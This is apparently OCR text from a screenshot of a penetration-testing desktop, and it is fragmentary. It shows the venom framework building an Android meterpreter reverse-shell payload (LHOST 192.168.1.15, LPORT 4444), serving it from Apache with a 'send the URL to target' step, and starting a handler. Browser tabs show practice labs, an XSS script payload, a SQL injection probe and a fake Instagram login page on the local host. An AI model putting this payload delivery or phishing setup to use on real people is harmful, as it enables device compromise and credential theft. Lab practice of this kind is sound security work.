 root@hp17 /home/user/Desktop/PythonFiles/venom
File Edit View Search Terminal Help
| SHELLCODE FORMAT : DALVIK
| AGENT EXTENSION : APK
| AGENT EXECUTION : sudo ./age
| DETECTION RATIO : https://go
Firefox Web Browser
tor-browser-en.sh
AGENT Nº2:
| TARGET SYSTEMS : IOS
| SHELLCODE FORMAT : MACHO
| AGENT EXTENSION : MACHO
| EXECUTE IN IOS : chmod a+x
| AGENT EXECUTION : sudo ./age
| DETECTION RATIO : https://go
| M - Return to main menu
| E - Exit venom Framework
[☠] Shellcode Generator
[➽] Chose Agent number:1
[☠] Enter shellcode settings!
[☠] Building shellcode -> DALVIK form
venom settings
| LPORT : 4444
wordlists
| LHOST : 192.168.1.15
| FORMAT : DALVIK -> ANDROID
|_PAYLOAD : android/meterpreter/r
Warning: Tried to connect to session
[☠] copy files to webroot...
[☠] loading -> Apache2Server!
---
- SEND THE URL GENERATED TO TARGET HO
- ATTACK VECTOR: http://192.168.1.15
---
[☠] Start a multi-handler...
[☠] Press [ctrl+c] or [exit] to 'exit
[☯] Please dont test samples on virus
Warning: Tried to connect to session
Mozilla Firefox
New Tab
192.168.1.1/
ZTE 192.168.1.1 — Visit
Test — 192.168.1.15
owaspbwa OWASP Broken Web Applications — 192.168.1.9
Metasploitable2 - Linux — 192.168.1.5
PentesterLab » Web for Pentester — 192.168.1.8
Instagram — 192.168.1.15/login.html
owaspbwa OWASP Broken Web Applications — 192.168.1.10
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Reflected Cross Site Scripting (XSS) — 192.168.1.9/dvwa/vulnerabilities/xss_r/?name=<script>alert('Hello!')</...
Instagram — 192.168.1.106
PentesterLab » Web for Pentester — 192.168.1.5/sqli/example4.php?id=1'
Menu root@hp17 /home/u... PAYLOAD MULTI-H... Mozilla Firefox 1 03:30